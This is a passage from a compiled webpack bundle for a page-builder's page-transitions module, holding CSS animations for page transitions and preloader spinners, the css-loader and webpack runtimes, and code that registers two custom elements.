e-page-transition-slide-out-up{from{transform:translate3d(0, 0, 0)}to{transform:translate3d(0, -100%, 0);visibility:visible}}@keyframes e-page-transition-slide-out-left{from{transform:translate3d(0, 0, 0)}to{transform:translate3d(-100%, 0, 0);visibility:visible}}@keyframes e-page-transition-slide-out-right{from{transform:translate3d(0, 0, 0)}to{transform:translate3d(100%, 0, 0);visibility:visible}}@keyframes e-page-transition-slide-out-down{from{transform:translate3d(0, 0, 0)}to{transform:translate3d(0, 100%, 0);visibility:visible}}@keyframes e-page-transition-zoom-out{from{opacity:1}50%{opacity:0;transform:scale3d(0.3, 0.3, 0.3)}}", ""]);
// Exports
/* harmony default export */ const __WEBPACK_DEFAULT_EXPORT__ = (___CSS_LOADER_EXPORT___);


/***/ }),

/***/ "../modules/page-transitions/assets/js/frontend/components/preloader/preloader.component.scss":
/*!****************************************************************************************************!*\
  !*** ../modules/page-transitions/assets/js/frontend/components/preloader/preloader.component.scss ***!
  \****************************************************************************************************/
/***/ ((module, __webpack_exports__, __webpack_require__) => {

"use strict";
__webpack_require__.r(__webpack_exports__);
/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   "default": () => (__WEBPACK_DEFAULT_EXPORT__)
/* harmony export */ });
/* harmony import */ var _node_modules_css_loader_dist_runtime_api_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ../../../../../../../node_modules/css-loader/dist/runtime/api.js */ "../node_modules/css-loader/dist/runtime/api.js");
/* harmony import */ var _node_modules_css_loader_dist_runtime_api_js__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(_node_modules_css_loader_dist_runtime_api_js__WEBPACK_IMPORTED_MODULE_0__);
// Imports

var ___CSS_LOADER_EXPORT___ = _node_modules_css_loader_dist_runtime_api_js__WEBPACK_IMPORTED_MODULE_0___default()(function(i){return i[1]});
// Module
___CSS_LOADER_EXPORT___.push([module.id, "e-preloader{--default-duartion: 1000ms;--duration: var( --e-preloader-animation-duration, var( --default-duration ) );display:block;font-size:var(--e-preloader-size)}e-preloader[type=circle],e-preloader[type=circle-dashed],e-preloader[type=spinners]{--e-preloader-animation: e-preloader-spin;height:1em;width:1em;border:.1em solid var(--e-preloader-color);border-top-color:rgba(0,0,0,0);border-radius:100%;animation:var(--duration) var(--e-preloader-animation) linear infinite}e-preloader[type=circle-dashed]{border:.1em solid rgba(255,255,255,.3);border-top-color:var(--e-preloader-color)}e-preloader[type=spinners]{border-bottom-color:rgba(0,0,0,0)}e-preloader[type=bouncing-dots],e-preloader[type=pulsing-dots]{display:flex;gap:1em}e-preloader[type=bouncing-dots] i,e-preloader[type=pulsing-dots] i{height:1em;width:1em;border-radius:100%;background-color:var(--e-preloader-color)}e-preloader[type=bouncing-dots] i:nth-child(2),e-preloader[type=pulsing-dots] i:nth-child(2){animation-delay:var(--delay)}e-preloader[type=bouncing-dots] i:nth-child(3),e-preloader[type=pulsing-dots] i:nth-child(3){animation-delay:calc(var(--delay)*2)}e-preloader[type=bouncing-dots] i:nth-child(4),e-preloader[type=pulsing-dots] i:nth-child(4){animation-delay:calc(var(--delay)*3)}e-preloader[type=bouncing-dots] i{--delay: calc( var( --duration ) / 10 );animation:var(--duration) e-preloader-bounce linear infinite}e-preloader[type=pulsing-dots] i{--delay: calc( var( --duration ) / 6 );animation:var(--duration) e-preloader-pulsing-dots linear infinite}e-preloader[type=pulse]{height:1em;width:1em;position:relative}e-preloader[type=pulse]::before,e-preloader[type=pulse]::after{content:\"\";position:absolute;inset:0;border:.05em solid var(--e-preloader-color);border-radius:100%;animation:1.2s e-preloader-pulse infinite both ease-out}e-preloader[type=pulse]::after{animation-delay:.6s}e-preloader[type=overlap]{height:1em;width:1em;position:relative}e-preloader[type=overlap]::before,e-preloader[type=overlap]::after{content:\"\";inset:0;position:absolute;background:var(--e-preloader-color);border-radius:100%;opacity:.5;animation:2s e-preloader-overlap infinite both ease-in-out}e-preloader[type=overlap]::after{animation-delay:-1s;animation-direction:reverse}e-preloader[type=nested-spinners],e-preloader[type=opposing-nested-spinners],e-preloader[type=opposing-nested-rings]{height:1em;width:1em;position:relative}e-preloader[type=nested-spinners]::before,e-preloader[type=nested-spinners]::after,e-preloader[type=opposing-nested-spinners]::before,e-preloader[type=opposing-nested-spinners]::after,e-preloader[type=opposing-nested-rings]::before,e-preloader[type=opposing-nested-rings]::after{content:\"\";display:block;position:absolute;border-radius:100%;border:.1em solid var(--e-preloader-color);border-top-color:rgba(0,0,0,0);animation:var(--duration) e-preloader-spin linear infinite}e-preloader[type=nested-spinners]::before,e-preloader[type=opposing-nested-spinners]::before,e-preloader[type=opposing-nested-rings]::before{inset:-0.3em}e-preloader[type=nested-spinners]::after,e-preloader[type=opposing-nested-spinners]::after,e-preloader[type=opposing-nested-rings]::after{animation-duration:calc(var(--duration) - .2s);inset:0;opacity:.5}e-preloader[type=nested-spinners]::before,e-preloader[type=nested-spinners]::after,e-preloader[type=opposing-nested-spinners]::before,e-preloader[type=opposing-nested-spinners]::after{border-bottom-color:rgba(0,0,0,0)}e-preloader[type=opposing-nested-rings]::after,e-preloader[type=opposing-nested-spinners]::after{animation-direction:reverse}e-preloader[type=progress-bar],e-preloader[type=two-way-progress-bar],e-preloader[type=repeating-bar]{--e-preloader-animation: e-preloader-progress-bar;height:.05em;width:5em;max-width:50vw;background:var(--e-preloader-color);animation:var(--duration) var(--e-preloader-animation) linear infinite both}e-preloader[type=progress-bar]{transform-origin:0 50%}e-preloader[type=repeating-bar]{--e-preloader-animation: e-preloader-repeating-bar}@media(prefers-reduced-motion: reduce){e-preloader{display:none}}@keyframes e-preloader-spin{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}@keyframes e-preloader-bounce{0%,40%,100%{transform:translateY(0)}20%{transform:translateY(-80%)}}@keyframes e-preloader-pulsing-dots{0%,40%,100%{transform:scale(1)}20%{transform:scale(1.5)}}@keyframes e-preloader-pulse{from{transform:scale(0);opacity:1}to{transform:scale(1);opacity:0}}@keyframes e-preloader-overlap{0%,100%{transform:scale(0.2)}50%{transform:scale(1)}}@keyframes e-preloader-progress-bar{0%{transform:scaleX(0)}100%{transform:scaleX(1)}}@keyframes e-preloader-repeating-bar{0%{transform:scaleX(0);transform-origin:0 50%}49%{transform-origin:0 50%}50%{transform:scaleX(1);transform-origin:100% 50%}100%{transform:scaleX(0);transform-origin:100% 50%}}", ""]);
// Exports
/* harmony default export */ const __WEBPACK_DEFAULT_EXPORT__ = (___CSS_LOADER_EXPORT___);


/***/ }),

/***/ "../node_modules/css-loader/dist/runtime/api.js":
/*!******************************************************!*\
  !*** ../node_modules/css-loader/dist/runtime/api.js ***!
  \******************************************************/
/***/ ((module) => {

"use strict";


/*
  MIT License http://www.opensource.org/licenses/mit-license.php
  Author Tobias Koppers @sokra
*/
// css base code, injected by the css-loader
// eslint-disable-next-line func-names
module.exports = function (cssWithMappingToString) {
  var list = []; // return the list of modules as css string

  list.toString = function toString() {
    return this.map(function (item) {
      var content = cssWithMappingToString(item);

      if (item[2]) {
        return "@media ".concat(item[2], " {").concat(content, "}");
      }

      return content;
    }).join("");
  }; // import a list of modules into the list
  // eslint-disable-next-line func-names


  list.i = function (modules, mediaQuery, dedupe) {
    if (typeof modules === "string") {
      // eslint-disable-next-line no-param-reassign
      modules = [[null, modules, ""]];
    }

    var alreadyImportedModules = {};

    if (dedupe) {
      for (var i = 0; i < this.length; i++) {
        // eslint-disable-next-line prefer-destructuring
        var id = this[i][0];

        if (id != null) {
          alreadyImportedModules[id] = true;
        }
      }
    }

    for (var _i = 0; _i < modules.length; _i++) {
      var item = [].concat(modules[_i]);

      if (dedupe && alreadyImportedModules[item[0]]) {
        // eslint-disable-next-line no-continue
        continue;
      }

      if (mediaQuery) {
        if (!item[2]) {
          item[2] = mediaQuery;
        } else {
          item[2] = "".concat(mediaQuery, " and ").concat(item[2]);
        }
      }

      list.push(item);
    }
  };

  return list;
};

/***/ }),

/***/ "../node_modules/@babel/runtime/helpers/interopRequireDefault.js":
/*!***********************************************************************!*\
  !*** ../node_modules/@babel/runtime/helpers/interopRequireDefault.js ***!
  \***********************************************************************/
/***/ ((module) => {

function _interopRequireDefault(obj) {
  return obj && obj.__esModule ? obj : {
    "default": obj
  };
}
module.exports = _interopRequireDefault, module.exports.__esModule = true, module.exports["default"] = module.exports;

/***/ })

/******/ 	});
/************************************************************************/
/******/ 	// The module cache
/******/ 	var __webpack_module_cache__ = {};
/******/ 	
/******/ 	// The require function
/******/ 	function __webpack_require__(moduleId) {
/******/ 		// Check if module is in cache
/******/ 		var cachedModule = __webpack_module_cache__[moduleId];
/******/ 		if (cachedModule !== undefined) {
/******/ 			return cachedModule.exports;
/******/ 		}
/******/ 		// Create a new module (and put it into the cache)
/******/ 		var module = __webpack_module_cache__[moduleId] = {
/******/ 			id: moduleId,
/******/ 			// no module.loaded needed
/******/ 			exports: {}
/******/ 		};
/******/ 	
/******/ 		// Execute the module function
/******/ 		__webpack_modules__[moduleId](module, module.exports, __webpack_require__);
/******/ 	
/******/ 		// Return the exports of the module
/******/ 		return module.exports;
/******/ 	}
/******/ 	
/************************************************************************/
/******/ 	/* webpack/runtime/compat get default export */
/******/ 	(() => {
/******/ 		// getDefaultExport function for compatibility with non-harmony modules
/******/ 		__webpack_require__.n = (module) => {
/******/ 			var getter = module && module.__esModule ?
/******/ 				() => (module['default']) :
/******/ 				() => (module);
/******/ 			__webpack_require__.d(getter, { a: getter });
/******/ 			return getter;
/******/ 		};
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/define property getters */
/******/ 	(() => {
/******/ 		// define getter functions for harmony exports
/******/ 		__webpack_require__.d = (exports, definition) => {
/******/ 			for(var key in definition) {
/******/ 				if(__webpack_require__.o(definition, key) && !__webpack_require__.o(exports, key)) {
/******/ 					Object.defineProperty(exports, key, { enumerable: true, get: definition[key] });
/******/ 				}
/******/ 			}
/******/ 		};
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/hasOwnProperty shorthand */
/******/ 	(() => {
/******/ 		__webpack_require__.o = (obj, prop) => (Object.prototype.hasOwnProperty.call(obj, prop))
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/make namespace object */
/******/ 	(() => {
/******/ 		// define __esModule on exports
/******/ 		__webpack_require__.r = (exports) => {
/******/ 			if(typeof Symbol !== 'undefined' && Symbol.toStringTag) {
/******/ 				Object.defineProperty(exports, Symbol.toStringTag, { value: 'Module' });
/******/ 			}
/******/ 			Object.defineProperty(exports, '__esModule', { value: true });
/******/ 		};
/******/ 	})();
/******/ 	
/************************************************************************/
var __webpack_exports__ = {};
// This entry need to be wrapped in an IIFE because it need to be in strict mode.
(() => {
"use strict";
var exports = __webpack_exports__;
/*!******************************************************************!*\
  !*** ../modules/page-transitions/assets/js/frontend/frontend.js ***!
  \******************************************************************/


Object.defineProperty(exports, "__esModule", ({
  value: true
}));
exports["default"] = void 0;
var _components = __webpack_require__(/*! ./components */ "../modules/page-transitions/assets/js/frontend/components/index.js");
class PageTransitionsFrontend {
  /**
   * Initialize the module.
   *
   * @return {void}
   */
  constructor() {
    customElements.define('e-preloader', _components.Preloader);
    customElements.define('e-page-transition', _components.PageTransition);
  }
}
exports["default"] = PageTransitionsFrontend;
new PageTransitionsFrontend();
})();

/******/ })()
;
//# sourceMappingURL=page-transitions.js.map